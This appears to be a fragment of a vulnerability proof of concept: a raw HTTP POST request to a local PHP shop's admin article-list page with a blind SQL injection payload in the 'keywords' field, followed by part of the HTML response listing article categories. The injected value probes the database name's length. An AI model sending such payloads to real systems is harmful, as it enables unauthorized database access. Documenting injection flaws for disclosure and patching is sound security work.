 POST /index.php/Admin/Article/articleList HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/index.php?m=Admin&c=Article&a=articleList
Content-Type: application/x-www-form-urlencoded
Content-Length: 54
Connection: close
Cookie:
csrftoken=GUQauyADdqQsz1KAVGBWNFoOjqq9DKk1pB5jVLT2xzD87YnKDHRPt2rmOELAq8K
M;
Hm_lvt_6b15558d6e6f640af728f65c4a5bf687=1556418518,1556613376,1558511418;
3b937_lastvisit=3906%091561688622%09%2Fphpwind%2Findex.php;
3b937_lastpos=index; 3b937_ol_offset=98; 3b937_cloudClientUid=1029854;
3b937_ci=index%091561688622%09%09; bjui_theme=blue;
workspaceParam=articleList%7CArticle; XDEBUG_SESSION=XDEBUG_ECLIPSE;
Hm_lvt_f6f37dc3416ca514857b78d0b158037e=1562135550;
Hm_lpvt_f6f37dc3416ca514857b78d0b158037e=1562135550;
PHPSESSID=qrcldnmu1u1sp40rfgbrdq4812; is_mobile=0; cn=0; province_id=1;
city_id=2; district_id=3; admin_type=1
Upgrade-Insecure-Requests: 1
cat_id=&keywords=7xswwxwxw' or length(database())=10)#
<span title="收起提示" id="explanationZoom" style="display
block;"></span>
</div>
<ul>
<li>文章管理, 由总平台设置管理.</li>
</ul>
</div>
<div class="flexigrid">
<div class="mDiv">
<div class="ftitle">
<h3>文章列表</h3>
<h5>(共0条记录)</h5>
</div>
<div title="刷新数据" class="pReload"><i class="fa
fa-refresh"></i></div>
<form class="navbar-form form-inline"
action="/index.php/Admin/Article/articleList" method="post">
<div class="sDiv">
<div class="sDiv2">
<select  name="cat_id" class="select">
<option value="">选择文章类别</option>
<option value="1" >新手上路</option>
<option value="14" >分销简介</option>
<option value="10" >余家</option>
<option value="11" >售后消息</option>
<option value="13" >退换货</option>
<option value="2" >购物指南</option>
<option value="12" >售后信息</option>
<option value="3" >售后服务</option>